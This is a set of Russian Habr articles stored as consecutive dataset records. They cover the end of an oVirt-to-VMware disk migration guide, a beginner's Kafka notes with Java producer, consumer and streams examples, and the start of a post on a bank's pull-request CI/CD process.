После того, как скопировали диски, необходимо проверить их формат (raw или qcow). Для проверки можно использовать команду `qemu-img info` и указать имя диска. После выбора формата следует выполнить конвертацию при помощи команды:
```
qemu-img convert -f qcow2 (название диска) -O vmdk (название диска.vmdk) -o compat6
```
В нашем случае мы конвертируем из формата qcow2 в vmdk.
По окончанию конвертации необходимо перейти в vCenter или, если установлен просто ESXi-сервер, зайти на него через web-интерфейс для создания виртуального сервера без диска. В нашем случае был установлен vCenter.
Создание виртуального сервера
-----------------------------
Так как у нас настроен кластер, необходимо кликнуть по нему правой кнопкой мыши и выбрать вариант “**New Virtual Machine”:**
Затем выбрать пункт “**Create new virtual machine”:**
 Задать имя сервера и нажать “**Next**”:
Выбрать физический сервер, на котором планируется разместить виртуальный сервер, и нажать “**Next**”:
Выбрать хранилище, на котором будет размещен сервер, и нажать “**Next**”:
Указать версию ESXi для совместимости, если в инфраструктуре имеются сервера версии 6, необходимо выбрать нужную версию. В нашем случае это 7.
Выбрать операционную систему и версию, которая была установлена на сервере, что мы переносим. В нашем случае это Linux с операционной системой CentOS 6.
В окне “**Customize Hardware**”, необходимо выставить все параметры, идентично тем, что были выставлены в переносимой системе. Также необходимо удалить диск, т.к вместо него будет подключен сконвертированный диск.
Если требуется оставить старый mac-адрес на сетевой карте, его необходимо задать вручную:
После создания виртуального сервера необходимо зайти по SSH на ESXi хост и выполнить конвертацию диска из Thick в Thin provision и указать его расположение, т.е. имя сервера, который создали выше.
```
vmkfstools -i /vmfs/volumes/NFS/название диска/название диска.vmdk(что мы сконвертировали на предыдущем шаге) -d thin /vmfs/volumes/название хранилища на ESXi/имя сервера/название диска.vmdk
```
После успешной конвертации необходимо подключить диск к серверу. Снова переходим в web интерфейс ESXi или vCenter находим нужный сервер, кликаем по его названию правой кнопкой мыши и выбираем “**Edit Settings”.**
В открывшемся окне с правой стороны щелкаем на “**ADD NEW DEVICE”** и в выпадающем списке выбираем “**Existing Hard Drive”.**
На нашем хранилище - диске ESXi находим сервер и диск, который мы конвертировали ранее, и щелкаем “**OK**”.
В результате выполнения указанных действий будет создан виртуальный сервер:
Для запуска сервера необходимо в настройках диска в разделе ”**Virtual Device Node”** выбрать контроллер IDE. В противном случае при загрузке системы будет выведено сообщение “**Диск не найден”**.
Описанных выше шагов по созданию виртуального сервера и подключения диска будет достаточно для корректного запуска системы, если на сервере-источнике в настройках диска был интерфейс “**Virtio-SCSI”.** Проверить тип интерфейса можно в настройках oVirt на самом виртуальном сервере в разделе “**Compute >> Virtual Machines”** находим сервер и переходим в “**Disks”:**
В процессе миграции мы столкнулись c проблемой переноса серверов с Virtio - это старый контроллер и диски в /etc/fstab называются не sda, как в новых системах, а vda. Для переноса подобных серверов мы использовали следующее решение - перед запуском системы необходимо подключить LiveCD и выполнить следующие действия:
1. Загрузиться под LiveCD;
2. Создать и смонтировать диски, например, `mount /dev/sda1 /mnt/sda1;`
3. Перейти в раздел mnt и подключиться к системе посредством chroot, выполнив команды:
```
mount -t proc proc /sda1/proc
mount -t sysfs sys /sda1/sys
mount -o bind /dev /sda1/dev
mount -t devpts pts /sda1/dev/pts
chroot /sda1
```
После входа в систему (chroot) необходимо изменить наименование дисков в fstab и пересобрать конфигурационный файл grub:
1. `vim /etc/fstab`
2. `grub2-mkconfig -o /boot/grub2/grub.cfg`
После выполнения указанных действий необходимо перезагрузить сервер.
Описанное решение позволило нам решить задачу по переносу большого парка серверов. В среднем перенос диска с настройками и запуском сервера в 15-20 Гб занимал от 20 до 30 минут, а объемом в 100 Гб - от полутора до двух часов.
|
https://habr.com/ru/post/711056/
| null |
ru
| null |
# Apache Kafka – мой конспект
Это мой конспект, в котором коротко и по сути затрону такие понятия Kafka как:
— Тема (Topic)
— Подписчики (consumer)
— Издатель (producer)
— Группа (group), раздел (partition)
— Потоки (streams)
### Kafka — основное
При изучении Kafka возникали вопросы, ответы на которые мне приходилось эксперементально получать на примерах, вот это и изложено в этом конспекте. Как стартовать и с чего начать я дам одну из ссылок ниже в материалах.
Apache Kafka – диспетчер сообщений на Java платформе. В Kafka есть **тема** сообщения в которую **издатели** пишут сообщения и есть **подписчики** в темах, которые читают эти сообщения, все сообщения в процессе диспетчеризации пишутся на диск и не зависит от потребителей.

В состав Kafka входят набор утилит по созданию тем, разделов, готовые издатели, подписчики для примеров и др. Для работы Kafka необходим координатор «ZooKeeper», поэтому вначале стартуем ZooKeeper (zkServer.cmd) затем сервер Kafka (kafka-server-start.bat), командные файлы находятся в соответствующих папках bin, там же и утилиты.
Создадим тему Kafka утилитой, ходящей в состав
> kafka-topics.bat --create --zookeeper localhost:2181 --replication-factor 1 --partitions 1 --topic out-topic
>
>
здесь указываем сервер zookeeper, replication-factor это количество реплик журнала сообщений, partitions – количество разделов в теме (об этом ниже) и собственно сама тема – “out-topic”.
Для простого тестирования можно использовать входящие в состав готовые приложения «kafka-console-consumer» и «kafka-console-producer», но я сделаю свои. Подписчики на практике объединяют в группы, это позволит разным приложениям читать сообщения из темы параллельно.

Для каждого приложения будет организованна своя очередь, читая из которой оно выполняет перемещения указателя последнего прочитанного сообщения (offset), это называется фиксацией (commit) чтения. И так если издатель отправит сообщение в тему, то оно будет гарантированно прочитано получателем этой темы если он запущен или, как только он подключится. Причем если есть разные клиенты (client.id), которые читают из одной темы, но в разных группах, то сообщения они получат не зависимо друг от друга и в то время, когда будут готовы.

Так можно представить последователь сообщений и независимое чтение их потребителями из одной темы.
Но есть ситуация, когда сообщения в тему могут начать поступать быстрее чем уходить, т.е. потребители обрабатывают их дольше. Для этого в теме можно предусмотреть разделы (partitions) и запускать потребителей в одной группе для этой темы.

Тогда произойдет распределение нагрузки и не все сообщения в теме и группе пойдут через одного потребителя. И тогда уже будет выбрана стратегия, как распределять сообщения по разделам. Есть несколько стратегий: round-robin – это по кругу, по хэш значению ключа, или явное указание номера раздела куда писать. Подписчики в этом случае распределяются равномерно по разделам. Если, например, подписчиков будет в группе будет больше чем разделов, то кто-то не получит сообщения. Таким образом разделы делаются для улучшения масштабируемости.
Например после создания темы с одним разделом я изменил на два раздела.
> kafka-topics.bat --zookeeper localhost:2181 --alter --topic out-topic --partitions 2
Запустил своего издателя и двух подписчиков в одной группе на одну тему (примеры java программ будут ниже). Конфигурировать имена групп и ИД клиентов не надо, Kafka берет это на себя.
> my\_kafka\_run.cmd com.home.SimpleProducer out-topic (издатель)
>
> my\_kafka\_run.cmd com.home.SimpleConsumer out-topic testGroup01 client01 (первый подписчик)
>
> my\_kafka\_run.cmd com.home.SimpleConsumer out-topic testGroup01 client02 (второй подписчик)
>
>
Начав вводить в издателе пары ключ: значение можно наблюдать кто их получает. Так, например, по стратегии распределения по хэшу ключа сообщение m:1 попало клиенту client01
а сообщение n:1 клиенту client02
Если начну вводить без указания пар ключ: значение (такую возможность сделал в издателе), будет выбрана стратегия по кругу. Первое сообщение «m» попало client01, а уже втрое client02.
И еще вариант с указанием раздела, например в таком формате key:value:partition

Ранее в стратегии по хэш, m:1 уходил другому клиенту (client01), теперь при явном указании раздела (№1, нумеруются с 0) — к client02.
Если запустить подписчика с другим именем группы testGroup02 и для той же темы, то сообщения будут уходить параллельно и независимо подписчикам, т.е. если первый прочитал, а второй не был активен, то он прочитает, как только станет активен.
Можно посмотреть описания групп, темы соответственно:
> kafka-consumer-groups.bat --bootstrap-server localhost:9092 --describe --group testGroup01

> kafka-topics.bat --describe --zookeeper localhost:2181 --topic out-topic

**Код SimpleProducer**
```
public class SimpleProducer {
public static void main(String[] args) throws Exception {
// Check arguments length value
if (args.length == 0) {
System.out.println("Enter topic name");
return;
}
//Assign topicName to string variable
String topicName = args[0].toString();
System.out.println("Producer topic=" + topicName);
// create instance for properties to access producer configs
Properties props = new Properties();
//Assign localhost id
props.put(StreamsConfig.BOOTSTRAP_SERVERS_CONFIG, "localhost:9092");
//Set acknowledgements for producer requests.
props.put("acks", "all");
//If the request fails, the producer can automatically retry,
props.put("retries", 0);
//Specify buffer size in config
props.put("batch.size", 16384);
//Reduce the no of requests less than 0
props.put("linger.ms", 1);
//The buffer.memory controls the total amount of memory available to the producer for buffering.
props.put("buffer.memory", 33554432);
props.put("key.serializer",
"org.apache.kafka.common.serialization.StringSerializer");
props.put("value.serializer",
"org.apache.kafka.common.serialization.StringSerializer");
Producer producer = new KafkaProducer(props);
BufferedReader br = null;
br = new BufferedReader(new InputStreamReader(System.in));
System.out.println("Enter key:value, q - Exit");
while (true) {
String input = br.readLine();
String[] split = input.split(":");
if ("q".equals(input)) {
producer.close();
System.out.println("Exit!");
System.exit(0);
} else {
switch (split.length) {
case 1:
// strategy by round
producer.send(new ProducerRecord(topicName, split[0]));
break;
case 2:
// strategy by hash
producer.send(new ProducerRecord(topicName, split[0], split[1]));
break;
case 3:
// strategy by partition
producer.send(new ProducerRecord(topicName, Integer.valueOf(split[2]), split[0], split[1]));
break;
default:
System.out.println("Enter key:value, q - Exit");
}
}
}
}
}
```
**Код SimpleConsumer**
```
public class SimpleConsumer {
public static void main(String[] args) throws Exception {
if (args.length != 3) {
System.out.println("Enter topic name, groupId, clientId");
return;
}
//Kafka consumer configuration settings
final String topicName = args[0].toString();
final String groupId = args[1].toString();
final String clientId = args[2].toString();
Properties props = new Properties();
props.put("bootstrap.servers", "localhost:9092");
props.put("group.id", groupId);
props.put("client.id", clientId);
props.put("enable.auto.commit", "true");
props.put("auto.commit.interval.ms", "1000");
props.put("session.timeout.ms", "30000");
//props.put(StreamsConfig.DEFAULT_KEY_SERDE_CLASS_CONFIG, Serdes.String().getClass());
//props.put(StreamsConfig.DEFAULT_VALUE_SERDE_CLASS_CONFIG, Serdes.String().getClass());
props.put("key.deserializer",
"org.apache.kafka.common.serialization.StringDeserializer");
props.put("value.deserializer",
"org.apache.kafka.common.serialization.StringDeserializer");
KafkaConsumer consumer = new KafkaConsumer(props);
//Kafka Consumer subscribes list of topics here.
consumer.subscribe(Arrays.asList(topicName));
//print the topic name
System.out.println("Subscribed to topic=" + topicName + ", group=" + groupId + ", clientId=" + clientId);
SimpleDateFormat sdf = new SimpleDateFormat("HH:mm:ss");
// looping until ctrl-c
while (true) {
ConsumerRecords records = consumer.poll(100);
for (ConsumerRecord record : records)
// print the offset,key and value for the consumer records.
System.out.printf("offset = %d, key = %s, value = %s, time = %s \n",
record.offset(), record.key(), record.value(), sdf.format(new Date()));
}
}
}
```
Для запуска своих программ я сделал командный файл — my\_kafka\_run.cmd
```
@echo off
set CLASSPATH="C:\Project\myKafka\target\classes";
for %%i in (C:\kafka_2.11-1.1.0\libs\*) do (
call :concat "%%i"
)
set COMMAND=java -classpath %CLASSPATH% %*
%COMMAND%
:concat
IF not defined CLASSPATH (
set CLASSPATH="%~1"
) ELSE (
set CLASSPATH=%CLASSPATH%;"%~1"
)
```
пример запуска:
> my\_kafka\_run.cmd com.home.SimpleConsumer out-topic testGroup02 client01
### Kafka Streams
Итак, потоки в Kafka это последовательность событий, которые получают из темы, над которой можно выполнять определенные операции, трансформации и затем результат отдать далее, например, в другую тему или сохранить в БД, в общем куда угодно. Операции могут быть как например фильтрации (filter), преобразования (map), так и агрегации (count, sum, avg). Для этого есть соответствующие классы KStream, KTable, где KTable можно представить как таблицу с текущими агрегированными значениями которые постоянно обновляются по мере поступления новых сообщений в тему. Как это происходит?

Например, издатель пишет в тему события (сообщения), Kafka все сообщения сохраняет в журнале сообщений, который имеет политику хранения (Retention Policy), например 7 дней. Например события изменения котировки это поток, далее хотим узнать среднее значение, тогда создадим Stream который возьмет историю из журнала и посчитает среднее, где ключом будет акция, а значением – среднее (это уже таблица с состоянием). Тут есть особенность – операции агрегирования в отличии от операций, например, фильтрации, сохраняют состояние. Поэтому вновь поступающие сообщения (события) в тему, будут подвержены вычислению, а результат будет сохраняться (state store), далее вновь поступающие будут писаться в журнал, Stream их будет обрабатывать, добавлять изменения к уже сохраненному состоянию. Операции фильтрации не требуют сохранения состояния. И тут тоже stream будет делать это не зависимо от издателя. Например, издатель пишет сообщения, а программа — stream в это время не работает, ничего не пропадет, все сообщения будут сохранены в журнале и как только программа-stream станет активной, она сделает вычисления, сохранит состояние, выполнит смещение для прочитанных сообщений (пометит что они прочитаны) и в дальнейшем она уже к ним не вернется, более того эти сообщения уйдут из журнала (kafka-logs). Тут видимо главное, чтобы журнал (kafka-logs) и его политика хранения позволило это. По умолчанию состояние Kafka Stream хранит в RocksDB. Журнал сообщений и все с ним связанное (темы, смещения, потоки, клиенты и др.) располагается по пути указанном в параметре «log.dirs=kafka-logs» файла конфигурации «config\server.properties», там же указывается политика хранения журнала «log.retention.hours=48». Пример лога

А путь к базе с состояниями stream указывается в параметре приложения
> config.put(StreamsConfig.STATE\_DIR\_CONFIG, «C:/kafka\_2.11-1.1.0/state»);
Состояния хранятся по ИД приложениям независимо (*StreamsConfig.APPLICATION\_ID\_CONFIG*). Пример

Проверим теперь как работает Stream. Подготовим приложение Stream из примера, который есть поставке (с некоторой доработкой для эксперимента), которое считает количество одинаковых слов и приложение издатель и подписчик. Писать будет в тему in-topic
> my\_kafka\_run.cmd com.home.SimpleProducer in-topic
Приложение Stream будет читать эту тему считать кол-во одинаковых слов, не явно для нас сохранять состояние и перенаправлять в другую тему out-topic. Тут я хочу прояснить связь журнала и состояния (state store). И так ZooKeeper и сервер Kafka запущены. Запускаю Stream с App-ID = app\_01
> my\_kafka\_run.cmd com.home.KafkaCountStream in-topic app\_01
издатель и подписчик соответственно
> my\_kafka\_run.cmd com.home.SimpleProducer in-topic
>
> my\_kafka\_run.cmd com.home.SimpleConsumer out-topic testGroup01 client01
>
>
Вот они:
Начинаем вводить слова и видим их подсчет с указанием какой Stream App-ID их подсчитал

Работа будет идти независимо, можно остановить Stream и продолжать писать в тему, он потом при старте посчитает. А теперь подключим второй Stream c App-ID = app\_02 (это тоже приложение, но с другим ИД), он прочитает журнал (последовательность событий, которая сохраняется согласно политике Retention), подсчитает кол-во, сохранит состояние и выдаст результат. Таким образом два потока начав работать в разное время пришли к одному результату.
А теперь представим наш журнал устарел (Retention политика) или мы его удалили (что бывает надо делать) и подключаем третий stream с App-ID = app\_03 (я для этого остановил Kafka, удалил kafka-logs и вновь стартовал) и вводим в тему новое сообщение и видим первый (app\_01) поток продолжил подсчет а новый третий начал с нуля.

Если затем запустим поток app\_02, то он догонит первый и они будут равны в значениях. Из примера стало понятно, как Kafka обрабатывает текущий журнал, добавляет к ранее сохраненному состоянию и так далее.
**Код KafkaCountStream**
```
public class KafkaCountStream {
public static void main(final String[] args) throws Exception {
// Check arguments length value
if (args.length != 2) {
System.out.println("Enter topic name, appId");
return;
}
String topicName = args[0];
String appId = args[1];
System.out.println("Count stream topic=" + topicName +", app=" + appId);
Properties config = new Properties();
config.put(StreamsConfig.APPLICATION_ID_CONFIG, appId);
config.put(StreamsConfig.BOOTSTRAP_SERVERS_CONFIG, "localhost:9092");
config.put(StreamsConfig.DEFAULT_KEY_SERDE_CLASS_CONFIG, Serdes.String().getClass());
config.put(StreamsConfig.DEFAULT_VALUE_SERDE_CLASS_CONFIG, Serdes.String().getClass());
config.put(StreamsConfig.COMMIT_INTERVAL_MS_CONFIG, 2000);
config.put(StreamsConfig.STATE_DIR_CONFIG, "C:/kafka_2.11-1.1.0/state");
StreamsBuilder builder = new StreamsBuilder();
KStream textLines = builder.stream(topicName);
// State store
KTable wordCounts = textLines
.flatMapValues(textLine -> Arrays.asList(textLine.toLowerCase().split("\\W+")))
.groupBy((key, word) -> word)
.count();
// out to another topic
KStream stringKStream = wordCounts.toStream()
.map((k, v) -> new KeyValue<>(appId + "." + k, v.toString()));
stringKStream.to("out-topic", Produced.with(Serdes.String(), Serdes.String()));
KafkaStreams streams = new KafkaStreams(builder.build(), config);
// additional to complete the work
final CountDownLatch latch = new CountDownLatch(1);
// attach shutdown handler to catch control-c
Runtime.getRuntime().addShutdownHook(new Thread("streams-shutdown-hook") {
@Override
public void run() {
System.out.println("Kafka Stream close");
streams.close();
latch.countDown();
}
});
try {
System.out.println("Kafka Stream start");
streams.start();
latch.await();
} catch (Throwable e) {
System.exit(1);
}
System.out.println("Kafka Stream exit");
System.exit(0);
}
}
```
Тема Kafka очень обширна, я для себя сделал первое общее представление :-)
Материалы:
[Как стартовать и с чего начать](http://www.w3ii.com/ru/apache_kafka/apache_kafka_introduction.html)
|
https://habr.com/ru/post/354486/
| null |
ru
| null |
# Как мы строим DevOps в команде из 125 разработчиков
Всем привет.
Меня зовут [Александр Черников](https://habrahabr.ru/users/alerkesi/), я руководитель разработки в дивизионе «Цифровой Корпоративный Банк» Сбербанка и Сбертеха.
Расскажу вам сегодня про DevOps в Сбербанк Бизнес Онлайн (СББОЛ), который мы выстроили в немаленькой команде (125 разработчиков) с большим Review (75 ПРов в день). Теперь отлаженный процесс CD(CI) на pull-requests (далее PR) — это неотъемлемая часть работы и наша гордость.

Итак, что же мы сделали:
1. Написали специальный плагин для Bitbucket — «Мega Plugin»
2. Научили его взаимодействовать с Jenkins
3. Прикрутили так называемые PrCheck (сборка, тесты Selenium, линтеры)
**Процесс в картинке**
Теперь подробнее, как всё начиналось. Рассказывать буду на примере одного репозитория UI, и если будут какие-то интересные особенности в других репозиториях, напишу отдельно.
### Что с develop, чувак?
Когда-то наш develop постоянно ломался из-за каких-то мелких ошибок, которые просмотрели на code-review. Это были ошибки JS runtime, ошибки компиляции Typescript, глобальные ошибки стилей приложения (когда вся страница «разъехалась») и пр. В чате постоянно звучали всем знакомые вопросы: «develop не сломан? Можно обновиться?», «У кого еще develop не собирается? Или у меня одного так?" и другие. Тогда команда была из 10 человек. И на горизонте начали маячить планы вырасти до 10-15 скрам-команд по 9-10 человек. Наши суперАдмины и эксперты (ревьюеры) загрустили.
Думали решить проблему стабильности через git pre-push hook, но этот подход тоже не заработал по двум причинам:
1. стабильности не может быть там, где есть человеческий фактор;
2. жестоко было заставлять всех разработчиков перед push ждать полной сборки проекта, прогона линтеров и других проверок (тогда еще не было тестов Selenium). К тому же большой простой по времени.
Начали думать в сторону барьера на этапе PR.
### Операция «Jenkins impossible»
В первых реализациях запуск job делался этим [плагином](https://wiki.jenkins.io/display/JENKINS/GitHub+pull+request+builder+plugin). Т.е. он через каждые 15 мин (cron) обходил PR с новыми комментариями *test this please* или новые PR, и просто запускал job. После сборки мы в shell скрипте писали коммент в PR (успех/неудача). Эксперты смотрели код, ставили свои апрувы (за англицизмы не судите строго, хорошего синонима не нашёл).
НО вливать код могли только избранные, god mode. Обычно это был один человек на репозиторий, которому нужно было убедиться в успешной сборке, найти «BUILD SUCCESS», посчитать количество апрувов и только после этого нажать кнопку Merge. И я вам скажу, по опыту, морально это очень тяжело. Вроде и апрувы есть, и «чеки» прошли, а вливаешь всё равно ты, и ответственный тоже ты. Никто из наших больше трех недель не выдерживал. Начались дежурства :) И с точки зрения процесса это все равно было узким горлышком, потому что даже после того, как все требования выполнены, команде нужно было найти того, кто нажмет кнопку. В итоге от 1 часа до целого дня, а порой и неделями команды не могли найти этого «избранного», забившегося в угол Главного Разработчика.
Стоит упомянуть, что у Bitbucket есть стандартная опция — отображать [статус сборки](https://confluence.atlassian.com/bitbucket/check-build-status-in-a-pull-request-945541505.html). И ещё [merge checklist](https://confluence.atlassian.com/bitbucket/merge-a-pull-request-945541513.html): минимальное число апрувов, хотя бы одна успешная сборка, все замечания разрешены (галочки) и др. Но нам этого было мало.
Потом уже только родилась идея плагина, быстро накидали минимальные требования к нему и приступили к разработке. Всего один человек [МаратСадретдинов](https://habrahabr.ru/users/indobiany/), который ни разу не писал ничего для Bitbucket и не работал с его api, дал нам рабочий прототип уже через месяц (писал в свободное время). Самым приоритетным было требование: получить список PRов, готовых к влитию. Какие критерии мы установили:
1. сборка прошла успешно;
2. нужные эксперты поставили апрув (в будущем объединили это в лейблы, о чем расскажу ниже).
**Как это работало:**
Создается PR >> Пишется комментарий *test this please* >> Наш плагин блокирует кнопку Merge, а github plugin мониторит комменты и запускает job на Jenkins >> Jenkins по окончании присылает успех/неуспех >> Плагин активирует кнопку Merge, если все критерии успешны >> «God mode user» вливает код, каждый раз немножечко постарев.
Всё. Одна-две недели на отладку, исправление багов, задержек между Jenkins & Bitbucket (каждую секунду опрашивать все PRы было тяжело, потому что плагин сканировал все комментарии). И ура! Вопросы про сломанный develop пропали.
Но потом всё стало еще интереснее, руководители разработки и жадные разработчики захотели «жира».
1. Давайте уберем фразу *test this please* и будем запускать автоматом.
2. А что, если человек обновил свой PR, надо предыдущую сборку грохать, запускать новую.
3. А в какой последовательности ее запускать, там же уже очередь на Jenkins, значит он будет вставать в самый конец очереди?
4. Давайте вливать автоматом! Не руками нажимать.
5. Давайте создадим лейблы, которые по разным правилам навешиваются на PR, изначально жёлтые. Как только они все становятся зелёными — PR вливается.
6. Давайте экспертам в Телеграм писать, если у них новый PR или не вливается больше двух дней и т.д.
7. Не запускать сборку до тех пор, пока все апрувы не собраны
8. Если сборка прошла, но очень давно (неделя или больше), т.е. «старый» PR, то нужно сбрасывать лейбл успешности.
Много чего хотели, давайте я расскажу, что же у нас в итоге получилось.
### Labels
Начнем с главного лейбла — **expert**.
Есть группа экспертов, это в первую очередь наиболее опытные на проекте разработчики, которые знают даты релизов, зависимость и влияние кода, общие подходы и практики и, конечно же, как лучше писать код.
**team**.
Лейбл твоей команды. Выставляется минимальное число апрувов от твоей команды. Это не обязательно должен быть разработчик, или js-ник, если PR в UI. Главная цель, чтобы команда подтвердила, что разработка движется в том направлении, которое они запланировали. Иногда это могли быть более опытные разработчики, которые до экспертов выставляли замечаниями своему коллеге.
**arch**
Мы себе придумали такой лейбл, когда менялись ядро, общие компоненты, утилиты. Каждый такой PR обычно затрагивал очень многие формы и страницы, и мог существенно поломать функционал. Определялся он обычной регуляркой по структуре проекта (папка src/Core, src/Common и т.п.)
**prCheck**
Самый главный технический лейбл. Гарант надежности. В UI репозитории это tslint, lesslint, jsonlint, typescript, webpack, одно время даже e2e тесты на groovy. На бэке — компиляция, интеграционные тесты API. Всё в докере.
**oracle**, **security**, **admin**, **devops**
Узкоспециализированные эксперты в своих областях.
**sonar**
Это Сонар, на бэке. Сканирует код, заводит таски на правила, которые вы приняли на проекте.
**predvnedrezh**
Специальный лейбл для поры «Предвнедрежа», когда внедрение на носу (одна-две недели), и вливать ничего нельзя. И мы ничего не вливаем. Почти. Ну вы поняли ;)
**not\_task, not\_story, not\_bug, not\_test**
Лейблы с приветом от Jira. У PRа всегда есть связи с задачами из Jira, потому что commit без указания номера задачи сделать нельзя (я думаю многие на сервере ставят себе такие git hooks). Плагин просто смотрит тип таски в Jira. Так вот этот лейбл говорит о том, что код правит что-то другое, не то, что вы ожидаете.
**css**
Говорит о том, что в PRе есть файлы стилей, нужен гуру по стилям, верстке и дизайну.
